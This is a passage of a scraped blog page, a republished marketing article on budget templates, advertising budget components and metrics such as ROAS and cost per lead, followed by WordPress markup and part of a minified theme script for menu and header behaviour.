<p><strong>Year-to-Date Summary Chart:</strong> This chart allows you to see a visual breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<h3><strong>6. Branding &amp; Creative Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Creative Budget Template here.</em></strong></a></p>
<p>In order to produce high-quality, innovative graphics, videos, and other content, the branding and creative teams of today need more than just Photoshop &#8230; a lot more. One of the largest — and often most overlooked — expenses is storage.</p>
<p>If your organization is producing a lot of video, storage is especially important.</p>
<p>Because as it turns out, when budgeting for video storage, you shouldn&#8217;t be thinking on a megabyte (MB) or even a gigabyte (GB) scale, but on a terabyte (TB) scale. FYI: 1 terabyte = 1 trillion bytes.</p>
<p>You can keep track of all your storage costs (and other branding and creative costs) using our free template.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Branding &amp; Creative Activity: </strong>This table allows you to set a budget and track spending for branding and creative activities, such as purchasing creative software, investing in hardware, and renting equipment.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as software subscriptions, equipment rentals, and outsourcing costs. It will also automatically calculate the amount of money you have left.</p>
<p><strong>Year-to-Date Summary Chart:</strong> This chart allows you to see a visual breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<h3><strong>7. Website Redesign Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Website Redesign Budget Template here.</em></strong></a></p>
<p>Budgeting for a website redesign can be seriously tricky. With so many moving pieces to consider, there is a lot of room for underestimating or miscalculating costs.</p>
<p>We created our Website Redesign Budget Template so you can keep all of your redesign-related expenses in one convenient location.</p>
<p>Unsure if your current website is right for a redesign? <a href="https://website.grader.com/">Grade your website using this tool</a>.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Website Redesign Activity: </strong>This table allows you to set a budget and track spending for website redesign activities, such as purchasing a domain name, investing in CMS software, and creating wireframes.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as software, content and design, and content migration. It will also automatically calculate the amount of money you have left.</p>
<p><strong>Website Redesign “Actual Cost by Category” Pie Chart:</strong> This chart allows you to see a percentage breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<h3><strong>8. Event Budget Template</strong></h3>
<p><a href="https://offers.hubspot.com/marketing-budget-templates"><strong><em>Download the Event Budget Template here.</em></strong></a></p>
<p>When planning an event, the associated costs can seem obvious at first.</p>
<p>There‘s the venue to consider, of course. And the P.A. system and microphones.</p>
<p>And then, the costs associated with booking and bringing in presenters/performers.</p>
<p>That’s pretty much it, right?</p>
<p>Wrong.</p>
<p>For example, does the venue come with tables/chairs, or will you have to rent those separately? Do you want your attendees to wear name tags, and if so, will you be printing out the name tags ahead of time or will attendees be writing their own names on blank tags?</p>
<p>If the latter, have you factored in the pens or markers you&#8217;ll need to accommodate that? As you can see, planning for an event can lead you down many rabbit holes.</p>
<p>Use our Event Budget Template to stay organized.</p>

<h4><strong>Tour</strong></h4>
<p><strong>Budget &amp; Spend per Event Hosting Activity: </strong>This table allows you to set a budget and track spending for event hosting activities, such as renting an event hall, purchasing food and drinks, and hiring presenters.</p>
<p><strong>Year-to-Date Summary of Categorical Expenses</strong>: Here, you can see an aggregated summary of all expenses divided by category, such as revenue, refreshments, and promotion. It will also automatically calculate the amount of money you have left.</p>
<p><strong>Event “Actual Cost by Category” Pie Chart:</strong> This chart allows you to see a percentage breakdown of where most of your funds are going, which is immensely helpful for figuring out where to scale back and where to invest more.</p>
<p><a></a> </p>
<h2><strong>Sample Marketing Budget</strong></h2>
<p>With your chosen template downloaded, it‘s time to consider which digital channels to allot a budget for.</p>
<p>Hint: There’s no right answer — it&#8217;ll depend on the market research you do to figure out where your specific audience spends most of its time.</p>
<p>If you find your buyer prefers learning and consuming content in the form of video, for example, you might invest more of your money in YouTube advertising.</p>
<h3><strong>Advertising Budget Example</strong></h3>
<p>Here‘s a small sample budget for a quarter’s worth of expenses by a hypothetical company that has decided to invest heavily in video marketing.</p>
<p>This template was created using the Master Budget Template, the first template listed in the section above.</p>

<p>Based on the figures above, video advertising‘s total expenses for the quarter exceeded budget by $20, while full-time recruitment’s total expenses exceeded budget by $2,400. This means the company is trending over budget for the first three months of the year.</p>
<p>Why might this happen? Perhaps a pay-per-click (PPC) campaign on YouTube received more clicks by viewers than expected, and a sharp video-savvy job candidate negotiated a higher salary.</p>
<p>Based on the difference between this company&#8217;s planned spend and actual spend, their budget template produced the following graph:</p>

<p><a></a> </p>
<h2><strong>What is an advertising budget?</strong></h2>
<p>Your advertising budget is a subset of your marketing budget. An advertising budget is the total amount you expect to spend on creating, testing, and running advertisements that (hopefully) engage consumers.</p>
<p>Advertising budgets also cover the cost of evaluating ad performance and making necessary changes if ads aren’t meeting expectations.</p>
<p><a></a> </p>
<h2><strong>Marketing Budget vs. Advertising Budget</strong></h2>
<p>While marketing and advertising budgets aim to capture consumer interest and increase sales, marketing budgets encompass this process end-to-end. Advertising budgets focus on creating awareness and engaging customers.</p>
<p>As a result, advertising budgets fall under the larger purview of marketing budgets. While ad budgets often represent the largest portion of marketing budgets, ads are only effective when combined with larger marketing efforts such as audience targeting and customer follow-up when ads capture interest.</p>
<p><a></a> </p>
<h2><strong>What to Include in an Ad Budget</strong></h2>
<p>Six costs form the core of effective ad budgets.</p>
<h3><strong>1. Internal Resources</strong></h3>
<p>Internal resources include both people and purchases.</p>
<p>The amount of time staff spend working on ad campaigns plus the total cost of their wages for this time gives your total people cost.</p>
<p>The longer it takes to create ads and the more people are required to make these ads, the higher your spending.</p>
<p>Purchases, meanwhile, may include software or hardware that staff need to create and manage great ads.</p>
<p>For example, you might spend on business process automation (BPA) solutions to streamline key proceeds, or new laptops for advertising teams so they can work on the go.</p>
<h3><strong>2. Market Research</strong></h3>
<p>If you don’t know the market, your ads will miss the mark. As a result, every ad budget should include the cost of both micro and macro market research.</p>
<p>From a macro perspective, it’s worth understanding trends at scale — what do customers want from ads, and what do they want to avoid?</p>
<p>On the micro side, businesses need to target specific segment behaviors. For example, what type of ads are most effective in engaging first-time viewers? Which advertisements connect with existing customers?</p>
<h3><strong>3. Third-Party Providers</strong></h3>
<p>Advertising agencies can help improve market targeting and create compelling ads. Opting for third-party providers also lets your team focus on current campaign management and long-term strategy development.</p>
<p>Services offered by ad agencies range from consulting to market testing to ongoing ad management, making them a key line item in any advertising budget.</p>
<h3><strong>4. Asset Creation</strong></h3>
<p>It’s also important to account for any asset creation costs as part of ad budgets. These costs could include graphic designers, web designers, freelance copywriters, video creators, or social media influencers.</p>
<h3><strong>5. Ad Space Spending</strong></h3>
<p>Advertisements won’t drive revenue if no one sees them. To get your ads noticed, you’ll need to spend on digital or physical space.</p>
<p>Examples of physical ads include bus benches, billboards, and magazine ads. Digital ads can appear on search pages, web pages, social media sites, or on mobile apps.</p>
<h3><strong>6. Performance Evaluation</strong></h3>
<p>Finally, part of your budget has to focus on performance evaluation.</p>
<p>Here, spending typically focuses on software tools capable of tracking and managing ad efficacy. Common metrics include the total number of ad views, actions taken by customers, and the overall impact of ads on sales volumes.</p>
<p>Total up the cost of these six components to get your potential ad budget. If this is your first year creating an ad budget, set budget caps slightly higher than you anticipate. If you have previous years’ data on ad performance, use this information to help determine expected costs.</p>
<p>It’s also worth noting that ad budgets rarely remain on target as the cost of digital advertising space increases and customer expectations evolve.</p>
<p>As a result, it’s worth building in some extra budget room in case ads don’t live up to expectations or high-performing campaigns can benefit by increasing their reach.</p>
<p><a></a> </p>
<h2><strong>How to Set &amp; Monitor Your Ad Budget</strong></h2>
<p>Advertising budgets aren’t static. Instead, they change over time in response to business goals and consumer expectations.</p>
<p>To make the most of your ad budget, it’s important to both set a baseline and monitor metrics over time. Here’s what this looks like in practice.</p>
<h3><strong>Setting An Ad Budget</strong></h3>
<p>Follow three steps to set your basic ad budget:</p>
<h4>1. Decide on a strategy.</h4>
<p>There’s no upper limit for ad spending. If you wanted to reach every possible member of your target audience, budgets would quickly balloon out of control.</p>
<p>As a result, it’s critical to select an advertising strategy before you assign a budget value.</p>
<p>For example, if your target audience primarily uses social media sites such as Instagram and Facebook, it may be worth focusing on this advertising avenue rather than casting a wider net.</p>
<p><strong>Pro tip: </strong>Meet customers where they are, not where you want them to be. If current strategies aren’t working and data tells you that customers have moved on, pack your bags and make the change.</p>
<h4>2. Select measurable goals.</h4>
<p>If you can’t measure it, you can’t act on it.</p>
<p>Let’s say you’re running a new ad campaign and early results seem positive. Sales numbers are up, and engagement with the ad is steady, so you expand its reach.</p>
<p>Expected conversions fail to materialize, however, and spending now outpaces success.</p>
<p>So what happened? In this case, a deep dive into metrics would have revealed that seasonal buying trends led to the brief sales increase, and while engagement with ads was steady, customer perception of the campaign was negative.</p>
<p>To ensure ads perform as expected, set measurable goals. These might include X% sales increase over Y period of time. Monitor customer behavior and conduct engagement surveys to link causes and results.</p>
<p><strong>Pro tip: </strong>Pick just a few metrics to start. While more data provides more insight, doing too much too quickly can lead to information overload, increasing the risk that actionable data gets lost in the shuffle.</p>
<h4>3. Do your research.</h4>
<p>The more you know, the better. Customer expectations are constantly evolving, which means the preferences of your target audience aren’t static.</p>
<p>By asking buyers what they want and what would influence them to make a purchase, companies are better prepared to create ads that have an impact.</p>
<p><strong>Pro tip: </strong>Cast a wide net. Use a combination of in-person interactions, online reviews, digital surveys, and customer service histories to better understand what customers want — and if you’re providing it.</p>
<p>Equipped with strategies, goals, and data, you’re better positioned to create a realistic ad budget that lets you both target the ideal audience and capture their interest.</p>
<h3><strong>Monitoring Your Budget</strong></h3>
<p>Keep your budget on track by monitoring three key metrics:</p>
<h4>1. Return on Ad Spend (ROAS)</h4>
<p>ROAS helps determine if your ads are generating sales or losing money.</p>
<p>To find ROAS, divide sales tied to ads by the cost of those ads. For example, if your ads produced $1,000 worth of sales and cost $200, you divide $1,000 by $200 to get a ROAS of 5.</p>
<p>Higher ROAS values mean more performance for the cost. Values under 1 mean that ads cost more than the revenue they produce.</p>
<p><strong>Pro tip: </strong>ROAS isn’t enough in isolation. While it tells you the total value of ads versus spend, it doesn’t tell you anything about customers themselves.</p>
<p>If your goal is to encourage repeat purchases, ROAS can show you that ads are working but can’t tell you if the same customers are coming back or if purchases are one-and-done.</p>
<h4>2. Conversion Rate</h4>
<p>Conversion rate measures how frequently customers take a specific action when they view an advertisement.</p>
<p>This action might be clicking on the ad to visit your website, clicking through to download a free ebook or other resource, or signing up for email newsletters.</p>
<p>To find the conversion rate of your ads (measured in a percentage), divide the total number of conversions by the total number of advertisement views, then multiply by 100.</p>
<p><strong>Pro tip: </strong>Conversion rate is often the first metric to fall as advertisements lose efficacy. As a result, it’s worth measuring conversions on a weekly or bi-weekly basis to make ad changes as necessary.</p>
<h4>3. Cost per Lead (CPL)</h4>
<p>Cost per lead offers a per-person look at ad spending.</p>
<p>This value is calculated by dividing the total amount spent on an advertisement by the total number of leads attributed to this ad. While metrics like ROAS show sales in relation to ads, CPL shows the number of leads.</p>
<p>Consider a company that measures ad-attributed sales at $10,000 and ad spend at $1,000 for a stand-out ROAS of 10. The following month, however, sales plummeted. What’s going on?</p>
<p>CPL, meanwhile, shows just 20 leads for the ad, meaning that each lead cost $50 — and without repeat spending the following months, the ad underperformed. As a result, it’s critical to measure both ROAS and CPL to get the big picture.</p>
<p><strong>Pro tip: </strong>Companies can reduce their CPL with A/B ad testing before campaigns go live. The concept is simple: Test out two (or more) ads in limited distribution to see which one gets the most interest and generates the most leads.</p>
<h2><strong>Create Marketing and Advertising Budgets That Prioritize Your Goals</strong></h2>
<p>A well-thought-out marketing budget serves as a roadmap to your team&#8217;s success. Revisit the buyer’s journey, flesh out your goals, and stay away from tempting add-ons that are not in line with your marketing priorities.</p>
<p>Go now and plan wisely — your marketing staff is counting on you.</p>
<p><em>Editor&#8217;s Note: This blog post was originally published in December 2015 and has been updated for comprehensiveness.</em></p>
<p><a class="cta_button" href="https://www.hubspot.com/cs/ci/?pg=fec839c8-058f-4d11-8943-c7e0c554fa27&amp;pid=53&amp;ecid=&amp;hseid=&amp;hsic="></a></p>		</div><!-- .entry-content -->

		<div class="entry-meta footer-meta">
            <span class="posted-on"><a href="https://specialeventclub.com/2024/06/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-05T11:00:00+00:00">Jun 5, 2024</time></a></span><span class="comments-link"><a href="https://specialeventclub.com/2024/06/05/how-to-manage-your-entire-marketing-budget-free-budget-planner-templates/#respond">Leave a Comment<span class="screen-reader-text"> on How to Manage Your Entire Marketing Budget [Free Budget Planner Templates]</span></a></span><span class="cat-links"><a href="https://specialeventclub.com/category/marketing/" rel="category tag">Marketing</a></span>        </div><!-- .entry-meta -->
	</div><!-- .entry-container -->
</article><!-- #post-3850 -->
										<div class="author-info">
											<div class="section-title-wrap">
												<h3 class="section-title">
													About the Author												</h3>
											</div>
											<div class="author-content-wrap">
	<div class="author">
		<a href="https://specialeventclub.com/author/">
		    <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</a>
	</div>
	<div class="author-content no-author-text">
		<h3 class="author-name">
			<a href="https://specialeventclub.com/author/">
							</a>
		</h3>
			</div>
</div>
										</div>
									
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://specialeventclub.com/2024/06/05/what-does-the-world-owe-us/" rel="prev">What does the world owe us?</a></div><div class="nav-next"><a href="https://specialeventclub.com/2024/06/05/instagram-reels-length-how-long-can-reels-be/" rel="next">Instagram Reels Length: How Long Can Reels Be?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/05/how-to-manage-your-entire-marketing-budget-free-budget-planner-templates/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://specialeventclub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
												<div id="secondary" class="sidebar right-sidebar col-lg-4">
									<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://specialeventclub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2> Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://specialeventclub.com/2026/02/03/introducing-the-agentic-customer-platform/">Introducing the Agentic Customer Platform</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://specialeventclub.com/2026/02/03/how-to-structure-pages-for-aeo-and-answer-engines-a-quick-start-guide/">How to structure pages for AEO and answer engines: A quick-start guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://specialeventclub.com/2026/02/03/the-brands-ai-agents-will-recommend-are-already-pulling-ahead/">The Brands AI Agents Will Recommend Are Already Pulling Ahead</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://specialeventclub.com/2026/02/03/everybody-wants-to-win/">“Everybody wants to win”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://specialeventclub.com/2026/02/02/b2b-email-marketing-how-to-use-email-to-drive-b2b-pipeline-growth/">B2B Email Marketing: How to use email to drive B2B pipeline growth</a></li>
</ul></div></div>
</div>								</div>
										</div>
		</section>

		<!-- Related Posts -->
					<section class="section-ralated-post">
				<div class="section-title-wrap">
					<h2 class="section-title">
						You may also like these					</h2>
				</div>
				<div class="wrap-ralated-posts">
					<div class="row">
						
			<div class="col-12 col-md-6 col-lg-3">
				<article id="post-8868" class="post-8868 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing">
									        <figure class="featured-image">
				            <a href="https://specialeventclub.com/2026/02/03/introducing-the-agentic-customer-platform/">
				                <img width="420" height="300" src="https://specialeventclub.com/wp-content/uploads/2026/02/agentic-customer-platform-3-QTJ6t4-420x300.png" class="attachment-gutener-420-300 size-gutener-420-300 wp-post-image" alt="" loading="lazy" />				            </a>
				        </figure>
				   				    <div class="entry-content">
						<header class="entry-header">
							<h3 class="entry-title"><a href="https://specialeventclub.com/2026/02/03/introducing-the-agentic-customer-platform/" rel="bookmark">Introducing the Agentic Customer Platform</a></h3>						</header><!-- .entry-header -->
					</div><!-- .entry-content -->
				</article><!-- #post-->
			</div>
					<div class="col-12 col-md-6 col-lg-3">
				<article id="post-8866" class="post-8866 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing">
									        <figure class="featured-image">
				            <a href="https://specialeventclub.com/2026/02/03/how-to-structure-pages-for-aeo-and-answer-engines-a-quick-start-guide/">
				                <img width="420" height="58" src="https://specialeventclub.com/wp-content/uploads/2026/02/d4233c10-60b6-46d7-9852-c71dde8507b6-NadAW0-420x58.png" class="attachment-gutener-420-300 size-gutener-420-300 wp-post-image" alt="" loading="lazy" />				            </a>
				        </figure>
				   				    <div class="entry-content">
						<header class="entry-header">
							<h3 class="entry-title"><a href="https://specialeventclub.com/2026/02/03/how-to-structure-pages-for-aeo-and-answer-engines-a-quick-start-guide/" rel="bookmark">How to structure pages for AEO and answer engines: A quick-start guide</a></h3>						</header><!-- .entry-header -->
					</div><!-- .entry-content -->
				</article><!-- #post-->
			</div>
					<div class="col-12 col-md-6 col-lg-3">
				<article id="post-8865" class="post-8865 post type-post status-publish format-standard hentry category-marketing">
									    <div class="entry-content">
						<header class="entry-header">
							<h3 class="entry-title"><a href="https://specialeventclub.com/2026/02/03/everybody-wants-to-win/" rel="bookmark">“Everybody wants to win”</a></h3>						</header><!-- .entry-header -->
					</div><!-- .entry-content -->
				</article><!-- #post-->
			</div>
					<div class="col-12 col-md-6 col-lg-3">
				<article id="post-8860" class="post-8860 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing">
									        <figure class="featured-image">
				            <a href="https://specialeventclub.com/2026/02/02/i-went-from-wall-street-to-content-creation-heres-my-journey/">
				                <img width="420" height="58" src="https://specialeventclub.com/wp-content/uploads/2026/02/9d8d57da-0464-426f-bf35-08c22566c648-YkQF1X-420x58.png" class="attachment-gutener-420-300 size-gutener-420-300 wp-post-image" alt="" loading="lazy" />				            </a>
				        </figure>
				   				    <div class="entry-content">
						<header class="entry-header">
							<h3 class="entry-title"><a href="https://specialeventclub.com/2026/02/02/i-went-from-wall-street-to-content-creation-heres-my-journey/" rel="bookmark">I went from Wall Street to content creation: Here&#8217;s my journey</a></h3>						</header><!-- .entry-header -->
					</div><!-- .entry-content -->
				</article><!-- #post-->
			</div>
		
					</div>
				</div>
			</section>
			</div><!-- #container -->
</div><!-- #content -->
		
	<footer id="colophon" class="site-footer site-footer-three ">
		<div class="site-footer-inner" style="background-image: url(">
										<div class="bottom-footer">
	<div class="container">
		<div class="row align-items-center">
			<!-- social links area -->
			 <!-- social links area --> 
			<div class="col-lg-12 text-center">
				<div class="footer-desc-wrap">
					
<div class="site-info">
		Gutener Corporate Business	Theme by	<a href="https://keonthemes.com/" target="_blank">
		Keon Themes	</a>
</div><!-- .site-info -->									</div>
			</div>
		</div>
	</div>
</div>		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://specialeventclub.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/bootstrap/js/bootstrap.min.js?ver=0.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/slick/slick.min.js?ver=0.8' id='slick-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/js/jquery.slicknav.min.js?ver=0.8' id='slicknav-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/js/skip-link-focus-fix.js?ver=0.8' id='gutener-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/js/navigation.js?ver=0.8' id='gutener-navigation-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/js/theia-sticky-sidebar.min.js?ver=0.8' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/js/html5shiv.min.js?ver=0.8' id='html5shiv-js'></script>
<script type='text/javascript' id='gutener-custom-js-extra'>
/* <![CDATA[ */
var GUTENER = {"is_rtl":"","is_admin_bar_showing":"","responsive_header_menu_text":"MENU","header_image_slider":{"fade":true,"autoplay":0,"autoplaySpeed":4000,"fadeControl":500},"main_slider":{"fade":true,"autoplay":0,"autoplaySpeed":4000,"fadeControl":500},"home_feature_posts":{"autoplay":0,"autoplaySpeed":4000,"slidesToShow":3},"fixed_nav":"","mobile_fixed_nav_off":"1","disable_scroll_top":"","fixed_notification":"1","mobile_notification":"","mobile_sticky_notification":"","sticky_sidebar":"1","header_three_logo":"","is_header_three":"","is_frame_layout":"","fixed_header_logo":"1","separate_logo":"","is_front_page":"","overlay_post":"","overlay_page":"","the_custom_logo":"https:\/\/specialeventclub.com\/wp-content\/uploads\/2021\/12\/cropped-Screenshot-2021-12-07-170344.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://specialeventclub.com/wp-content/themes/gutener/assets/js/custom.min.js?ver=0.8' id='gutener-custom-js'></script>
<script type='text/javascript' src='https://specialeventclub.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- #back-to-top -->

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://specialeventclub.com/wp-content/themes/gutener/assets/js/custom.min.js?ver=0.8
body_size: 3808
content:
!function(a){function b(){var b=a(".site-header-primary .main-header").outerHeight(),b=a(".site-header-three").outerHeight();a(".slicknav_nav").css("top",b)}function c(b){var c=b+" .header-navigation .menu-item-has-children > a";a(c).each(function(){var b=a(this).text();b+='<button class="fas fa-plus"></button>',a(this).html(b)}),jQuery(document).on("click",c+" .triangle",function(b){b.preventDefault(),b.stopPropagation(),$parentLi=a(this).parent().parent("li"),$childLi=$parentLi.find("li"),$parentLi.hasClass("open")?($parentLi.removeClass("open"),$childLi.removeClass("open"),a(this).parent("a").next().slideUp(),a(this).parent("a").next().find("ul").slideUp()):($parentLi.addClass("open"),a(this).parent("a").next().slideDown())})}function d(){$notificationHight=a(".notification-bar").height(),$logo_selector=document.getElementById("headerLogo");var b=a(window).width();$logo_selector&&GUTENER.fixed_nav&&GUTENER.fixed_header_logo&&($mastheadHeight<a(window).scrollTop()?""==GUTENER.separate_logo?""!==GUTENER.the_custom_logo&&($logo_selector.src=GUTENER.the_custom_logo):(a(".site-header .site-branding img").css("display","block"),(!GUTENER.mobile_fixed_nav_off||b>=782)&&($logo_selector.src=GUTENER.separate_logo)):""!==GUTENER.header_three_logo&&(GUTENER.is_front_page||GUTENER.overlay_post||GUTENER.overlay_page)&&GUTENER.is_header_three?$logo_selector.src=GUTENER.header_three_logo:""!==GUTENER.the_custom_logo?$logo_selector.src=GUTENER.the_custom_logo:""!==GUTENER.separate_logo&&a(".site-header .site-branding img").css("display","none")),$mastheadHeight>a(window).scrollTop()||0==a(window).scrollTop()?GUTENER.fixed_nav&&a("#masthead.site-header").hasClass("sticky-header")&&(a("#masthead.site-header").removeClass("sticky-header"),GUTENER.fixed_notification&&a(".fixed-header").css("marginTop",0),GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",0),GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",0)):GUTENER.fixed_nav&&!a("#masthead.site-header").hasClass("sticky-header")&&((!GUTENER.mobile_fixed_nav_off||b>=782)&&a("#masthead.site-header").addClass("sticky-header").fadeIn(),GUTENER.fixed_notification&&a(".fixed-header").css("marginTop",$notificationHight),GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",32),GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",46),GUTENER.is_admin_bar_showing&&b<=600&&a(".fixed-header").css("marginTop",0),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782&&a(".fixed-header").css("marginTop",$notificationHight+32),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",$notificationHight+46),!GUTENER.mobile_sticky_notification&&b<=781&&a(".fixed-header").css("marginTop",0),!GUTENER.mobile_sticky_notification&&GUTENER.is_admin_bar_showing&&b<=781&&a(".fixed-header").css("marginTop",46),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b<=600&&a(".fixed-header").css("marginTop",$notificationHight),!GUTENER.mobile_sticky_notification&&b<=600&&a(".fixed-header").css("marginTop",0),GUTENER.mobile_fixed_nav_off&&b<=781&&a(".fixed-header").css("marginTop",0))}function e(){$notificationHight=a(".notification-bar").height();var b=a(window).width();GUTENER.is_header_three&&(GUTENER.is_admin_bar_showing&&b>=782&&(a(".overlay-header").css("top",32),$notificationHight+=32),GUTENER.is_admin_bar_showing&&b<=781&&(a(".overlay-header").css("top",46),$notificationHight+=46),GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782?(a(".notification-bar").css({top:32}),a(".overlay-header").css("top",$notificationHight)):GUTENER.fixed_notification&&b>=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.fixed_notification&&GUTENER.is_admin_bar_showing&&b>=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.fixed_notification&&!GUTENER.is_admin_bar_showing&&b>=782?a(".overlay-header").css("top",$notificationHight):GUTENER.mobile_notification&&GUTENER.is_admin_bar_showing&&b<=782?a(".overlay-header").css("top",$notificationHight):!GUTENER.mobile_notification&&!GUTENER.is_admin_bar_showing&&b<=768?a(".overlay-header").css("top",0):GUTENER.mobile_notification&&b<=768&&a(".overlay-header").css("top",$notificationHight))}function f(){var b=a(window).width();$notificationHight=a(".notification-bar").outerHeight(),GUTENER.is_admin_bar_showing&&(b>=782&&GUTENER.fixed_notification&&a(".notification-bar").css("top",32),b<=781&&(GUTENER.fixed_notification&&a(".notification-bar").css("top",46),GUTENER.fixed_notification&&!GUTENER.mobile_notification&&a(".notification-bar").css("top",0)),b<=600&&GUTENER.fixed_notification&&a(".notification-bar").css("top",0))}$mastheadHeight=a("#masthead.site-header").height(),$stickymastheadHeight=a("#masthead .overlay-header").height(),jQuery(document).ready(function(){b(),c("#offcanvas-menu"),f(),e(),a(document).on("click",".offcanvas-menu-toggler, .close-offcanvas-menu button, .offcanvas-overlay",function(b){b.preventDefault(),a("body").toggleClass("offcanvas-slide-open"),setTimeout(function(){a(".close-offcanvas-menu button").focus()},40)}),a(".close-offcanvas-menu button").click(function(){setTimeout(function(){a(".offcanvas-menu-toggler").focus()},50)}),jQuery("body").append('<div class="offcanvas-overlay"></div>'),jQuery(".offcanvas-menu-wrap .offcanvas-menu-inner").on("focusout",function(){var 